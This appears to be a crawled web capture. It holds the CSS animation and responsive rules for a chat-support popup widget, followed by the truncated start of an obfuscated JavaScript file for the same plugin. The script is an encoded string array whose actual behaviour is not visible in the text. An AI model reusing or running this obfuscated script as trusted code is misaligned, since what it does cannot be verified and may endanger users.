@-webkit-keyframes animate__popup__6__hide {
    0% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        -webkit-transform-origin: 0% 100%;
        transform-origin: 0% 100%;
    }
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
        -webkit-transform-origin: 0% 100%;
        transform-origin: 0% 100%;
    }
}
@keyframes animate__popup__6__hide {
    0% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        -webkit-transform-origin: 0% 100%;
        transform-origin: 0% 100%;
    }
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
        -webkit-transform-origin: 0% 100%;
        transform-origin: 0% 100%;
    }
}
@-webkit-keyframes animate__popup__6__show {
    0% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
        -webkit-transform-origin: 0% 100%;
        transform-origin: 0% 100%;
    }
    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        -webkit-transform-origin: 0% 100%;
        transform-origin: 0% 100%;
    }
}
@keyframes animate__popup__6__show {
    0% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
        -webkit-transform-origin: 0% 100%;
        transform-origin: 0% 100%;
    }
    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        -webkit-transform-origin: 0% 100%;
        transform-origin: 0% 100%;
    }
}
.animate__popup__7 {
    -webkit-animation: animate__popup__7__hide 0.5s cubic-bezier(0.455, 0.030, 0.515, 0.955) both;
    animation: animate__popup__7__hide 0.5s cubic-bezier(0.455, 0.030, 0.515, 0.955) both;
}
.czm-popup-show .animate__popup__7 {
    -webkit-animation: animate__popup__7__show 0.5s cubic-bezier(0.455, 0.030, 0.515, 0.955) both;
    animation: animate__popup__7__show 0.5s cubic-bezier(0.455, 0.030, 0.515, 0.955) both;
}
@-webkit-keyframes animate__popup__7__hide {
    0% {
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg);
    }
    100% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0);
    }
}
@keyframes animate__popup__7__hide {
    0% {
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg);
    }
    100% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0);
    }
}
@-webkit-keyframes animate__popup__7__show {
    0% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0);
    }
    100% {
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg);
    }
}
@keyframes animate__popup__7__show {
    0% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0);
    }
    100% {
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg);
    }
}
.animate__popup__8 {
    -webkit-transform: scale(0) rotate(720deg);
    -moz-transform: scale(0) rotate(720deg);
    -ms-transform: scale(0) rotate(720deg);
    -o-transform: scale(0) rotate(720deg);
    transform: scale(0) rotate(720deg);
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.czm-popup-show .animate__popup__8 {
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    opacity: 1;
}
.animate__popup__9 {
    -webkit-animation: animate__popup__9__hide 0.45s ease-out both;
    animation: animate__popup__9__hide 0.45s ease-out both;
}
.czm-popup-show .animate__popup__9 {
    -webkit-animation: animate__popup__9__show 0.45s ease-out both;
    animation: animate__popup__9__show 0.45s ease-out both;
}
@-webkit-keyframes animate__popup__9__hide {
    0% {
        -webkit-transform: translateZ(0) rotate3d(1, 1, 0, 0) scale(1);
        transform: translateZ(0) rotate3d(1, 1, 0, 0) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    54% {
        -webkit-transform: translateZ(-160px) rotate3d(1, 1, 0, 87deg) scale(0.5);
        transform: translateZ(-160px) rotate3d(1, 1, 0, 87deg) scale(0.5);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-800px) rotate3d(1, 1, 0, 90deg) scale(0);
        transform: translateZ(-800px) rotate3d(1, 1, 0, 90deg) scale(0);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
}
@keyframes animate__popup__9__hide {
    0% {
        -webkit-transform: translateZ(0) rotate3d(1, 1, 0, 0) scale(1);
        transform: translateZ(0) rotate3d(1, 1, 0, 0) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    54% {
        -webkit-transform: translateZ(-160px) rotate3d(1, 1, 0, 87deg) scale(0.5);
        transform: translateZ(-160px) rotate3d(1, 1, 0, 87deg) scale(0.5);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-800px) rotate3d(1, 1, 0, 90deg) scale(0);
        transform: translateZ(-800px) rotate3d(1, 1, 0, 90deg) scale(0);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__9__show {
    0% {
        -webkit-transform: translateZ(-800px) rotate3d(1, 1, 0, 90deg) scale(0);
        transform: translateZ(-800px) rotate3d(1, 1, 0, 90deg) scale(0);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    54% {
        -webkit-transform: translateZ(-160px) rotate3d(1, 1, 0, 87deg) scale(0.5);
        transform: translateZ(-160px) rotate3d(1, 1, 0, 87deg) scale(0.5);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(0) rotate3d(1, 1, 0, 0) scale(1);
        transform: translateZ(0) rotate3d(1, 1, 0, 0) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
@keyframes animate__popup__9__show {
    0% {
        -webkit-transform: translateZ(-800px) rotate3d(1, 1, 0, 90deg) scale(0);
        transform: translateZ(-800px) rotate3d(1, 1, 0, 90deg) scale(0);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    54% {
        -webkit-transform: translateZ(-160px) rotate3d(1, 1, 0, 87deg) scale(0.5);
        transform: translateZ(-160px) rotate3d(1, 1, 0, 87deg) scale(0.5);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(0) rotate3d(1, 1, 0, 0) scale(1);
        transform: translateZ(0) rotate3d(1, 1, 0, 0) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
.animate__popup__10__1 {
    -webkit-animation: animate__popup__10__1__hide 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__10__1__hide 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.czm-popup-show .animate__popup__10__1 {
    -webkit-animation: animate__popup__10__1__show 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__10__1__show 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
@-webkit-keyframes animate__popup__10__1__hide {
    0% {
        -webkit-transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateY(20deg) rotateX(35deg) translate(300px, -300px) skew(-35deg, 10deg);
        transform: rotateY(20deg) rotateX(35deg) translate(300px, -300px) skew(-35deg, 10deg);
        opacity: 0;
    }
}
@keyframes animate__popup__10__1__hide {
    0% {
        -webkit-transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateY(20deg) rotateX(35deg) translate(300px, -300px) skew(-35deg, 10deg);
        transform: rotateY(20deg) rotateX(35deg) translate(300px, -300px) skew(-35deg, 10deg);
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__10__1__show {
    0% {
        -webkit-transform: rotateY(20deg) rotateX(35deg) translate(300px, -300px) skew(-35deg, 10deg);
        transform: rotateY(20deg) rotateX(35deg) translate(300px, -300px) skew(-35deg, 10deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        opacity: 1;
    }
}
@keyframes animate__popup__10__1__show {
    0% {
        -webkit-transform: rotateY(20deg) rotateX(35deg) translate(300px, -300px) skew(-35deg, 10deg);
        transform: rotateY(20deg) rotateX(35deg) translate(300px, -300px) skew(-35deg, 10deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        opacity: 1;
    }
}
.animate__popup__10__2 {
    -webkit-animation: animate__popup__10__2__hide 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__10__2__hide 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.czm-popup-show .animate__popup__10__2 {
    -webkit-animation: animate__popup__10__2__show 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__10__2__show 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
@-webkit-keyframes animate__popup__10__2__hide {
    0% {
        -webkit-transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateY(-20deg) rotateX(35deg) translate(-300px, -300px) skew(35deg, -10deg);
        transform: rotateY(-20deg) rotateX(35deg) translate(-300px, -300px) skew(35deg, -10deg);
        opacity: 0;
    }
}
@keyframes animate__popup__10__2__hide {
    0% {
        -webkit-transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateY(-20deg) rotateX(35deg) translate(-300px, -300px) skew(35deg, -10deg);
        transform: rotateY(-20deg) rotateX(35deg) translate(-300px, -300px) skew(35deg, -10deg);
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__10__2__show {
    0% {
        -webkit-transform: rotateY(-20deg) rotateX(35deg) translate(-300px, -300px) skew(35deg, -10deg);
        transform: rotateY(-20deg) rotateX(35deg) translate(-300px, -300px) skew(35deg, -10deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        opacity: 1;
    }
}
@keyframes animate__popup__10__2__show {
    0% {
        -webkit-transform: rotateY(-20deg) rotateX(35deg) translate(-300px, -300px) skew(35deg, -10deg);
        transform: rotateY(-20deg) rotateX(35deg) translate(-300px, -300px) skew(35deg, -10deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg);
        opacity: 1;
    }
}
.animate__popup__11 {
    -webkit-animation: animate__popup__11__hide 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
    animation: animate__popup__11__hide 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
}
.czm-popup-show .animate__popup__11 {
    -webkit-animation: animate__popup__11__show 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
    animation: animate__popup__11__show 0.5s cubic-bezier(0.175, 0.885, 0.320, 1.275) both;
}
@-webkit-keyframes animate__popup__11__hide {
    0% {
        -webkit-transform: rotateX(0);
        transform: rotateX(0);
        -webkit-transform-origin: bottom;
        transform-origin: bottom;
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateX(100deg);
        transform: rotateX(100deg);
        -webkit-transform-origin: bottom;
        transform-origin: bottom;
        opacity: 0;
    }
}
@keyframes animate__popup__11__hide {
    0% {
        -webkit-transform: rotateX(0);
        transform: rotateX(0);
        -webkit-transform-origin: bottom;
        transform-origin: bottom;
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateX(100deg);
        transform: rotateX(100deg);
        -webkit-transform-origin: bottom;
        transform-origin: bottom;
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__11__show {
    0% {
        -webkit-transform: rotateX(100deg);
        transform: rotateX(100deg);
        -webkit-transform-origin: bottom;
        transform-origin: bottom;
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(0);
        transform: rotateX(0);
        -webkit-transform-origin: bottom;
        transform-origin: bottom;
        opacity: 1;
    }
}
@keyframes animate__popup__11__show {
    0% {
        -webkit-transform: rotateX(100deg);
        transform: rotateX(100deg);
        -webkit-transform-origin: bottom;
        transform-origin: bottom;
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(0);
        transform: rotateX(0);
        -webkit-transform-origin: bottom;
        transform-origin: bottom;
        opacity: 1;
    }
}
.animate__popup__12__1 {
    -webkit-animation: animate__popup__12__1__hide 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__12__1__hide 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.czm-popup-show .animate__popup__12__1 {
    -webkit-animation: animate__popup__12__1__show 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__12__1__show 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
@-webkit-keyframes animate__popup__12__1__hide {
    0% {
        -webkit-transform: rotateX(0deg) translateX(0) skewX(0deg);
        transform: rotateX(0deg) translateX(0) skewX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateX(30deg) translateX(300px) skewX(-30deg);
        transform: rotateX(30deg) translateX(300px) skewX(-30deg);
        opacity: 0;
    }
}
@keyframes animate__popup__12__1__hide {
    0% {
        -webkit-transform: rotateX(0deg) translateX(0) skewX(0deg);
        transform: rotateX(0deg) translateX(0) skewX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateX(30deg) translateX(300px) skewX(-30deg);
        transform: rotateX(30deg) translateX(300px) skewX(-30deg);
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__12__1__show {
    0% {
        -webkit-transform: rotateX(30deg) translateX(300px) skewX(-30deg);
        transform: rotateX(30deg) translateX(300px) skewX(-30deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(0deg) translateX(0) skewX(0deg);
        transform: rotateX(0deg) translateX(0) skewX(0deg);
        opacity: 1;
    }
}
@keyframes animate__popup__12__1__show {
    0% {
        -webkit-transform: rotateX(30deg) translateX(300px) skewX(-30deg);
        transform: rotateX(30deg) translateX(300px) skewX(-30deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(0deg) translateX(0) skewX(0deg);
        transform: rotateX(0deg) translateX(0) skewX(0deg);
        opacity: 1;
    }
}
.animate__popup__12__2 {
    -webkit-animation: animate__popup__12__2__hide 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__12__2__hide 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.czm-popup-show .animate__popup__12__2 {
    -webkit-animation: animate__popup__12__2__show 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__12__2__show 0.6s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
@-webkit-keyframes animate__popup__12__2__hide {
    0% {
        -webkit-transform: rotateX(0deg) translateX(0) skewX(0deg);
        transform: rotateX(0deg) translateX(0) skewX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateX(30deg) translateX(-300px) skewX(30deg);
        transform: rotateX(30deg) translateX(-300px) skewX(30deg);
        opacity: 0;
    }
}
@keyframes animate__popup__12__2__hide {
    0% {
        -webkit-transform: rotateX(0deg) translateX(0) skewX(0deg);
        transform: rotateX(0deg) translateX(0) skewX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotateX(30deg) translateX(-300px) skewX(30deg);
        transform: rotateX(30deg) translateX(-300px) skewX(30deg);
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__12__2__show {
    0% {
        -webkit-transform: rotateX(30deg) translateX(-300px) skewX(30deg);
        transform: rotateX(30deg) translateX(-300px) skewX(30deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(0deg) translateX(0) skewX(0deg);
        transform: rotateX(0deg) translateX(0) skewX(0deg);
        opacity: 1;
    }
}
@keyframes animate__popup__12__2__show {
    0% {
        -webkit-transform: rotateX(30deg) translateX(-300px) skewX(30deg);
        transform: rotateX(30deg) translateX(-300px) skewX(30deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(0deg) translateX(0) skewX(0deg);
        transform: rotateX(0deg) translateX(0) skewX(0deg);
        opacity: 1;
    }
}
.animate__popup__13 {
    -webkit-animation: animate__popup__13__hide 0.6s ease-out both;
    animation: animate__popup__13__hide 0.6s ease-out both;
}
.czm-popup-show .animate__popup__13 {
    -webkit-animation: animate__popup__13__show 0.6s ease-out both;
    animation: animate__popup__13__show 0.6s ease-out both;
}
@-webkit-keyframes animate__popup__13__hide {
    0% {
        -webkit-transform: translateY(0) rotate(0deg);
        transform: translateY(0) rotate(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateY(-800px) rotate(-540deg);
        transform: translateY(-800px) rotate(-540deg);
        opacity: 0;
    }
}
@keyframes animate__popup__13__hide {
    0% {
        -webkit-transform: translateY(0) rotate(0deg);
        transform: translateY(0) rotate(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateY(-800px) rotate(-540deg);
        transform: translateY(-800px) rotate(-540deg);
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__13__show {
    0% {
        -webkit-transform: translateY(-800px) rotate(-540deg);
        transform: translateY(-800px) rotate(-540deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0) rotate(0deg);
        transform: translateY(0) rotate(0deg);
        opacity: 1;
    }
}
@keyframes animate__popup__13__show {
    0% {
        -webkit-transform: translateY(-800px) rotate(-540deg);
        transform: translateY(-800px) rotate(-540deg);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0) rotate(0deg);
        transform: translateY(0) rotate(0deg);
        opacity: 1;
    }
}
.animate__popup__14 {
    -webkit-animation: animate__popup__14__hide 1.1s both;
    animation: animate__popup__14__hide 1.1s both;
}
.czm-popup-show .animate__popup__14 {
    -webkit-animation: animate__popup__14__show 1.1s both;
    animation: animate__popup__14__show 1.1s both;
}
@-webkit-keyframes animate__popup__14__hide {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        opacity: 1;
    }
    10% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
}
@keyframes animate__popup__14__hide {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        opacity: 1;
    }
    10% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__14__show {
    0% {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    38% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        opacity: 1;
    }
    55% {
        -webkit-transform: translateY(-65px);
        transform: translateY(-65px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    72% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    81% {
        -webkit-transform: translateY(-28px);
        transform: translateY(-28px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    90% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    95% {
        -webkit-transform: translateY(-8px);
        transform: translateY(-8px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
@keyframes animate__popup__14__show {
    0% {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    38% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        opacity: 1;
    }
    55% {
        -webkit-transform: translateY(-65px);
        transform: translateY(-65px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    72% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    81% {
        -webkit-transform: translateY(-28px);
        transform: translateY(-28px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    90% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    95% {
        -webkit-transform: translateY(-8px);
        transform: translateY(-8px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
}
.animate__popup__15 {
    -webkit-animation: animate__popup__15__hide 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__15__hide 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.czm-popup-show .animate__popup__15 {
    -webkit-animation: animate__popup__15__show 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
    animation: animate__popup__15__show 0.7s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
@-webkit-keyframes animate__popup__15__hide {
    0% {
        -webkit-transform: translateY(0) rotateX(0) scale(1);
        transform: translateY(0) rotateX(0) scale(1);
        -webkit-transform-origin: 50% -1400px;
        transform-origin: 50% -1400px;
        opacity: 1;
    }
    100% {
        -webkit-transform: translateY(600px) rotateX(30deg) scale(0);
        transform: translateY(600px) rotateX(30deg) scale(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
        opacity: 0;
    }
}
@keyframes animate__popup__15__hide {
    0% {
        -webkit-transform: translateY(0) rotateX(0) scale(1);
        transform: translateY(0) rotateX(0) scale(1);
        -webkit-transform-origin: 50% -1400px;
        transform-origin: 50% -1400px;
        opacity: 1;
    }
    100% {
        -webkit-transform: translateY(600px) rotateX(30deg) scale(0);
        transform: translateY(600px) rotateX(30deg) scale(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
        opacity: 0;
    }
}
@-webkit-keyframes animate__popup__15__show {
    0% {
        -webkit-transform: translateY(600px) rotateX(30deg) scale(0);
        transform: translateY(600px) rotateX(30deg) scale(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0) rotateX(0) scale(1);
        transform: translateY(0) rotateX(0) scale(1);
        -webkit-transform-origin: 50% -1400px;
        transform-origin: 50% -1400px;
        opacity: 1;
    }
}
@keyframes animate__popup__15__show {
    0% {
        -webkit-transform: translateY(600px) rotateX(30deg) scale(0);
        transform: translateY(600px) rotateX(30deg) scale(0);
        -webkit-transform-origin: 50% 100%;
        transform-origin: 50% 100%;
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0) rotateX(0) scale(1);
        transform: translateY(0) rotateX(0) scale(1);
        -webkit-transform-origin: 50% -1400px;
        transform-origin: 50% -1400px;
        opacity: 1;
    }
}
/* =======================================================
[08] RESPONSIVE
======================================================= */

@media (max-width: 575px) {
    .czm-fixed .czm-button {
        bottom: 20px;
    }
    .czm-right .czm-button {
        right: 20px;
    }
    .czm-left .czm-button {
        left: 20px;
    }
    .czm-right .czm-speech-bubble {
        right: 20px;
    }
    .czm-left .czm-speech-bubble {
        left: 20px;
    }
    .czm-right .czm-popup {
        right: 20px;
    }
    .czm-left .czm-popup {
        left: 20px;
    }
}

@media (max-width: 320px) {
    .czm-popup {
        width: 90%;
    }
    .czm-popup-header {
        padding: 20px 10px;
    }
    .czm-popup-person {
        padding: 5px 10px;
    }
    .czm-popup-person-avatar {
        width: 55px;
        height: 55px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.geospan.cn/plugin/czm-chat-support.min.js
body_size: 31935
content:
/*
 *  */
 
;var encode_version = 'jsjiami.com.v5', rodkx = '__0xada43',  __0xada43=['wrwmG0g=','csKKw6XDkiso','fGrCjmXDhcKQwrs=','w43Ds8O7bxc=','w6vCkWzCtis=','aMKofsK6w5g=','w5EWK8OKWA==','w7FiEcOQMg==','w6zCmMKxwpHDkivChwnCncKCwqoaJA==','AWNEwrHCiA==','IWLDhsKADg==','B27DiMOnB8Kzw47Ch8KmwqpH','DnXDtsOrA8Kvw5HCpg==','w6PDusOhdwpre8OcwpE5Ow==','w5DCgx3DpQdbDlHDrClY','ecKVYsKi','w7/CusKiwpkM','eRsAMGU=','wqAxGEzCtMOHNw==','MHzCgmPCgMKdwrMfNwMcSx/CmRVFw6bDqMOdwpLCgQ8LwoptwpAlwqlCTRnCuiDCqCEyXl3DocOQw5hnwoPCuEJ6ahJ6wr3DoHvCpUvCncKbdC8hw6pzwrlyBMOQwo5zwrQ0w7HCsAzCsw==','w5kuw4s=','w5wINH3DrA==','w4rCu33Csh4=','wqI7wpNDwr0=','TsOeIsOOwpRdHcKkwoE=','w5HCncKjwonDvw==','w5/CvcK0wozDscK7w6lfJHF6JMOo','wolrQhR1AQ==','wqHCqcOddHnCiTg=','b23CmWfDhcKQwqsqJQJGDAg=','wpcfwoZTwoscIQ==','w5PChCPDoQ==','w73CuxRiZMO2KsOOUMOPDMKMwqc=','QMKxRMKCw6lUw5w=','wqp0XMO/','CE3DssOJDz84','w5PDtsOdeRR1','VcOfwqtQYg==','wqlzYsO7GQ/Chywlw4HCrMO3','dMKNw6/Dmw==','w6NsAsOOJcKdwqUSwowzw5MRB8O5aA8=','wrXDn8OlfMKR','wpE/wrx/wrM=','w78rwqxRw6s=','wo/DlcKAAcK2woQ=','w5Mkw7hVw7A=','wotBwrsCX8Ob','w4k+MsOzSQ==','wpNmw79Zw7Y=','w4pnWhA0FE/Di0smwpDDvSN+wp40QA==','w47CpcKewrLDsw==','w4sMO0LDrA==','w7nCmmLDhMO/Iw==','wrvCocOMaW8=','w63CqMOGcTbChCcRAcKjwqRSG0ZKwohrwqYTw4pZw7kPw7/CvMKFIVwiwoQlQSrDhsOqw6A=','aipxfcO6w6o=','MxHDg8Kvwq4=','w6TDscOQfB9s','w40ow5xCw5h/wqYww6gSNw==','w4nDoMO1ShY=','wpfDn8KREMKj','csKRb8KqwrMH','wqJ4QcO3GxPChxsgw4HCsQ==','VsK9aMKvw70=','wpnDhAzDp8OX','wqTDgMOlbMKPwr0=','woISw5ZGJA==','YMOwbAVr','QjErLkzCjQ==','wqNGZxlN','w6HCiMKrwpnDiyI=','ZcKBw5vDuy8=','w6PDgMKPwrd7','w5HDv8K1wqhZKQ==','fMOMDMOawpE=','wrfDn8OmwpLDhsKq','wpvChCbDk1A=','K3rDgMKcEw==','VMK/QMKWw6o=','Kx3DmcKkwr8B','w67CocKfK8O9','wpRhUg52ClM=','w67CoRZlcQ==','KFMLw4bCiw==','w5DCocKowpU=','woPDlcKSDsKnwpnCrQ==','wrXDlcOnesKOwrdy','fMO2chs=','Z8KJw7HDhCcyw6/CjcOpwoDClhLDh07CmQ==','TsOMwox8','w5jCrcK1wpXDoMK6w60=','w55nEwo=','w7PCoQR5bcO9','wqAmD0/CvsOHIA==','BTEqw6E=','Dk1owpXCr8KQ','woMRwoJHwog=','wpoBw7J6PsODw7ZUw5zCtgDCtMONwofCrA==','wrwqE1c=','wr7CtCjDo3U=','GG/DqMO9Bw==','YMO6bgN0U8KO','w53CvsKnworDtcKn','HE3Ds8ORFD47','S8OINcOPwrpUC8KZwpDCkcOQw5Z3w6VV','wrfDmcO3woPDicK8','wrZ4QMOnBhTChA==','SMOfJA==','w7E0wpbDlcOeDQ==','V8KiUw==','GGXDqsO7GMKow43Cm8KzwrtdG8Ojwq4G','e8KCb8K6wrcH','N8KGEA==','w4d1K8OdKQ==','wpNLwqoTSg==','wpfDlcKTFsK8wpjCrg==','w6B7AMORI8Kd','YzlxbcO+w6o=','wrXDgMO6wpjDmg==','w6bCisKCwqoAw60=','WMOCK8OTwqc=','w6bCs8Kuwp0T','GE3DucOW','wpoLw7B8IQ==','C3DDmMKdBcKGJsO2w6/Dp8ONwqEswonCqA==','Y8KJw7vDgw==','wrPDvxLDuMOr','w6vCm27CsDRgAQ==','F0dywog=','w4zCp8K2